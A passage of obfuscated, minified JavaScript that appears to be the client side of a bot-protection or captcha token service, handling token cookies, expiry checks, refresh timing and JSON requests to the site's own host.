_0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.2,[3,2,2,2]],[0,0.5,[4,4,1,1]],[0,0.8,[0,3,1,1]],[0,0.4,[2,3,1,1]],[0,0.9,[3,1,2,2]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var 